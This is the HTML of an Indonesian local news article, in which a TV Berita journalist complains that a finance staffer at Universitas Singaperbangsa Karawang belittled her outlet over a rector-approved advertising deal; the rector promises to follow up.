        <!-- image --><div class="td-post-featured-image"><a href="https://beritapasundan.com/wp-content/uploads/2019/09/dsc_4390-1.jpg" data-caption=""><img width="640" height="428" class="entry-thumb td-modal-image" src="https://beritapasundan.com/wp-content/uploads/2019/09/dsc_4390-1-640x428.jpg" srcset="https://beritapasundan.com/wp-content/uploads/2019/09/dsc_4390-1-640x428.jpg 640w, https://beritapasundan.com/wp-content/uploads/2019/09/dsc_4390-1-300x201.jpg 300w, https://beritapasundan.com/wp-content/uploads/2019/09/dsc_4390-1-768x514.jpg 768w, https://beritapasundan.com/wp-content/uploads/2019/09/dsc_4390-1-627x420.jpg 627w, https://beritapasundan.com/wp-content/uploads/2019/09/dsc_4390-1-537x360.jpg 537w, https://beritapasundan.com/wp-content/uploads/2019/09/dsc_4390-1-681x456.jpg 681w, https://beritapasundan.com/wp-content/uploads/2019/09/dsc_4390-1.jpg 968w" sizes="(max-width: 640px) 100vw, 640px" alt="" title=""/></a></div>
        <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_3 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p><strong>BEPAS, KARAWANG &#8211; </strong>Wartawati TV Berita, Noy mendapat perlakuan tidak menyenangkan dari salah seorang staf Keuangan Universitas Singaperbangsa Karawang (Unsika) berinisial DS. Tidak hanya menyudutkan kantor tempat Noy bekerja, oknum staf keuangan ini juga membandingkan profesi wartawan lokal dan nasional.</p>
<p><span id="more-3322"></span><br />
Kejadian tidak mengenakkan ini bermula ketika Noy mendatangi bagian Keuangan Unsika untuk follow up disposisi Rektor Unsika terkait surat penawaran kerja sama greeting HUT Karawang, Rabu (11/9). &#8220;Dari awal tidak ada masalah. Rektor Unsika menerima tawaran kerja sama greeting dan sudah ada deal. Bahkan sudah dilakukan pengambilan gambar. Masalah malah datang dari oknum staf keuangan yang seharusnya mengikuti instruksi pimpinannya,&#8221; kata Noy.</p>
<p>Di bagian keuangan, dengan nada lantang dan keras, DS mengomentari surat kerja sama greeting yang sudah mendapatkan disposisi Rektor Unsika. &#8220;Kok mahal banget. Padahal cuma sebentar, kok mahal,&#8221; kata Noy menirukan ucapan DS. &#8220;Ini kan ulang tahun Karawang, ya harusnya bupati yang ngucapin lah,&#8221; kata DS ketika itu. Tidak jelas, mengapa DS sampai membawa-bawa bupati.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p>Noy menjawab komentar-komentar itu dengan kepala dingin. &#8220;Pak Rektor sudah acc. Sudah disetujui.&#8221;</p>
<p>DS menanggapi jawaban Noy dengan bilang, &#8220;Masa gini-gini doang sih.&#8221;</p>
<p>Suara DS yang keras dan lantang ini menarik perhatian orang-orang sekitar.</p>
<p>DS mempermasalahkan surat disposisi kerja sama antara TV Berita dan Unsika. Padahal, kerja sama tersebut sudah disetujui Rektor Unsika.</p>
<p>&#8220;Lebih baik bertanya daripada membuat pernyataan yang terkesan memojokkan perusahaan media. Mendengarkan komentar bu DS yang tendensius merendahkan TV Berita, saya sudah menjelaskan bahwa penawaran tersebut sebelumnya telah di-acc oleh Rektor yang menugaskan Wakil Rektor 2 Safuri untuk ucapan HUT Karawang,&#8221; kata Noy.</p>
<p>Noy meminta oknum staf Keuangan Unsika bisa mempertanggungjawabkan ucapannya dan meminta maaf secara langsung kepada TV Berita.</p>
<p>&#8220;Saya berharap bu DS lebih bijaksana dan berhati-hati dalam mengomentari sesuatu. Mengomentari sewajarnya saja, tidak dengan ucapan yang mengejek, apalagi sampai under estimate kepada media lokal,&#8221; tutupnya.</p>
<p>Sementara itu, Rektor Unsika Prof. Dr. H. Moh. Wahyudin Zarkasyi, SE.,MS,Ak,CPA ketika dikonfirmasi berjanji akan menindaklanjuti persoalan ini. &#8220;Betul dek, Warek 2 (sudah) saya minta menindaklanjuti,&#8221; katanya melalui WhatsApp. <strong>(fzy)</strong></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_4 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://beritapasundan.com/staf-keuangan-unsika-sudutkan-profesi-wartawan-ini-kronologinya/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fberitapasundan.com%2Fstaf-keuangan-unsika-sudutkan-profesi-wartawan-ini-kronologinya%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Staf+Keuangan+Unsika+Sudutkan+Profesi+Wartawan%2C+Ini+Kronologinya&url=https%3A%2F%2Fberitapasundan.com%2Fstaf-keuangan-unsika-sudutkan-profesi-wartawan-ini-kronologinya%2F&via=beritapasundan.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://beritapasundan.com/staf-keuangan-unsika-sudutkan-profesi-wartawan-ini-kronologinya/&amp;media=https://beritapasundan.com/wp-content/uploads/2019/09/dsc_4390-1.jpg&description=Staf+Keuangan+Unsika+Sudutkan+Profesi+Wartawan%2C+Ini+Kronologinya" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Staf+Keuangan+Unsika+Sudutkan+Profesi+Wartawan%2C+Ini+Kronologinya %0A%0A https://beritapasundan.com/staf-keuangan-unsika-sudutkan-profesi-wartawan-ini-kronologinya/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikulli paraprak</span><a href="https://beritapasundan.com/imm-karawang-menjawab-dilema-mahasiswa/">IMM Karawang Menjawab Dilema Mahasiswa</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikulli tjetër</span><a href="https://beritapasundan.com/luluskan-63-wisudawan-toyota-sambut-era-industri-4-0/">Luluskan 63 Wisudawan, Toyota Sambut Era Industri 4.0</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://beritapasundan.com/author/redaksi/">Redaksi</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redaksi"><meta itemprop="url" content="https://beritapasundan.com/author/redaksi/"></span><meta itemprop="datePublished" content="2019-09-13T17:56:32+07:00"><meta itemprop="dateModified" content="2019-09-15T21:03:56+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beritapasundan.com/staf-keuangan-unsika-sudutkan-profesi-wartawan-ini-kronologinya/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://beritapasundan.com/wp-content/uploads/2019/06/bp1-300x97.jpg"></span><meta itemprop="name" content="beritapasundan.com"></span><meta itemprop="headline " content="Staf Keuangan Unsika Sudutkan Profesi Wartawan, Ini Kronologinya"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://beritapasundan.com/wp-content/uploads/2019/09/dsc_4390-1.jpg"><meta itemprop="width" content="968"><meta itemprop="height" content="648"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3322,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "9";
block_tdi_5.found_posts = "7224";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "803";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><h4 class="td-related-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">ARTIKEL TERKAIT</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">DARI PENULIS</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/saan-mustopa-salurkan-pip-ratusan-siswa-karawang-terima-bantuan/"  rel="bookmark" class="td-image-wrap " title="Saan Mustopa Salurkan PIP, Ratusan Siswa Karawang Terima Bantuan" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0012-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0012-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0012-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0012-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0012-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0012-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Program Indonesia pintar" title="Saan Mustopa Salurkan PIP, Ratusan Siswa Karawang Terima Bantuan" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/saan-mustopa-salurkan-pip-ratusan-siswa-karawang-terima-bantuan/"  rel="bookmark" title="Saan Mustopa Salurkan PIP, Ratusan Siswa Karawang Terima Bantuan">Saan Mustopa Salurkan PIP, Ratusan Siswa Karawang Terima Bantuan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/tanggul-tarum-barat-jebol-bupati-karawang-desak-bbws-lakukan-pengecekan-menyeluruh/"  rel="bookmark" class="td-image-wrap " title="Tanggul Tarum Barat Jebol, Bupati Karawang Desak BBWS Lakukan Pengecekan Menyeluruh" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011.jpg 1280w" sizes="(max-width: 238px) 100vw, 238px"  alt="BBWS Citarum" title="Tanggul Tarum Barat Jebol, Bupati Karawang Desak BBWS Lakukan Pengecekan Menyeluruh" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/tanggul-tarum-barat-jebol-bupati-karawang-desak-bbws-lakukan-pengecekan-menyeluruh/"  rel="bookmark" title="Tanggul Tarum Barat Jebol, Bupati Karawang Desak BBWS Lakukan Pengecekan Menyeluruh">Tanggul Tarum Barat Jebol, Bupati Karawang Desak BBWS Lakukan Pengecekan Menyeluruh</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/tanggul-irigasi-margakaya-jebol-ratusan-kk-di-telukjambe-barat-terdampak/"  rel="bookmark" class="td-image-wrap " title="Tanggul Irigasi Margakaya Jebol, Ratusan KK di Telukjambe Barat Terdampak" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-1536x1152.jpg 1536w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-e1768574258857.jpg 700w" sizes="(max-width: 238px) 100vw, 238px"  alt="Tanggul jebol" title="Tanggul Irigasi Margakaya Jebol, Ratusan KK di Telukjambe Barat Terdampak" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/tanggul-irigasi-margakaya-jebol-ratusan-kk-di-telukjambe-barat-terdampak/"  rel="bookmark" title="Tanggul Irigasi Margakaya Jebol, Ratusan KK di Telukjambe Barat Terdampak">Tanggul Irigasi Margakaya Jebol, Ratusan KK di Telukjambe Barat Terdampak</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/pembangunan-sekolah-jadi-prioritas-bupati-karawang-turun-langsung-ke-lapangan/"  rel="bookmark" class="td-image-wrap " title="Pembangunan Sekolah Jadi Prioritas, Bupati Karawang Turun Langsung ke Lapangan" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260116_112406-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260116_112406-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260116_112406-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260116_112406-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260116_112406-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260116_112406-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Pendidikan karawang" title="Pembangunan Sekolah Jadi Prioritas, Bupati Karawang Turun Langsung ke Lapangan" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/pembangunan-sekolah-jadi-prioritas-bupati-karawang-turun-langsung-ke-lapangan/"  rel="bookmark" title="Pembangunan Sekolah Jadi Prioritas, Bupati Karawang Turun Langsung ke Lapangan">Pembangunan Sekolah Jadi Prioritas, Bupati Karawang Turun Langsung ke Lapangan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/penertiban-bangli-di-tirtajaya-bupati-karawang-lanjutkan-penataan-saluran-air/"  rel="bookmark" class="td-image-wrap " title="Penertiban Bangli di Tirtajaya, Bupati Karawang Lanjutkan Penataan Saluran Air" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260116_110538-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260116_110538-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260116_110538-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260116_110538-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260116_110538-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260116_110538-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Bangunan liar irigasi" title="Penertiban Bangli di Tirtajaya, Bupati Karawang Lanjutkan Penataan Saluran Air" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/penertiban-bangli-di-tirtajaya-bupati-karawang-lanjutkan-penataan-saluran-air/"  rel="bookmark" title="Penertiban Bangli di Tirtajaya, Bupati Karawang Lanjutkan Penataan Saluran Air">Penertiban Bangli di Tirtajaya, Bupati Karawang Lanjutkan Penataan Saluran Air</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/kenaikan-honor-pppk-paruh-waktu-di-karawang-tuai-beragam-respons-guru/"  rel="bookmark" class="td-image-wrap " title="Kenaikan Honor PPPK Paruh Waktu di Karawang Tuai Beragam Respons Guru" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/upacara-pengangkatan-9051-honorer-menjadi-pppk-secara-serent-y58o-e1768535776695-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/upacara-pengangkatan-9051-honorer-menjadi-pppk-secara-serent-y58o-e1768535776695-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/upacara-pengangkatan-9051-honorer-menjadi-pppk-secara-serent-y58o-e1768535776695-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/upacara-pengangkatan-9051-honorer-menjadi-pppk-secara-serent-y58o-e1768535776695-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/upacara-pengangkatan-9051-honorer-menjadi-pppk-secara-serent-y58o-e1768535776695-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/upacara-pengangkatan-9051-honorer-menjadi-pppk-secara-serent-y58o-e1768535776695-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Honor pppk paruh waktu" title="Kenaikan Honor PPPK Paruh Waktu di Karawang Tuai Beragam Respons Guru" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/kenaikan-honor-pppk-paruh-waktu-di-karawang-tuai-beragam-respons-guru/"  rel="bookmark" title="Kenaikan Honor PPPK Paruh Waktu di Karawang Tuai Beragam Respons Guru">Kenaikan Honor PPPK Paruh Waktu di Karawang Tuai Beragam Respons Guru</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/hiv-karawang-menurun-namun-total-kasus-kumulatif-capai-4-581/"  rel="bookmark" class="td-image-wrap " title="HIV Karawang Menurun, Namun Total Kasus Kumulatif Capai 4.581" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/Ilustrasi-oleh-okezone-lifestyle-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/Ilustrasi-oleh-okezone-lifestyle-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/Ilustrasi-oleh-okezone-lifestyle-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/Ilustrasi-oleh-okezone-lifestyle-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/Ilustrasi-oleh-okezone-lifestyle-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/Ilustrasi-oleh-okezone-lifestyle-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Kasus HIV Karawang" title="HIV Karawang Menurun, Namun Total Kasus Kumulatif Capai 4.581" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/hiv-karawang-menurun-namun-total-kasus-kumulatif-capai-4-581/"  rel="bookmark" title="HIV Karawang Menurun, Namun Total Kasus Kumulatif Capai 4.581">HIV Karawang Menurun, Namun Total Kasus Kumulatif Capai 4.581</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
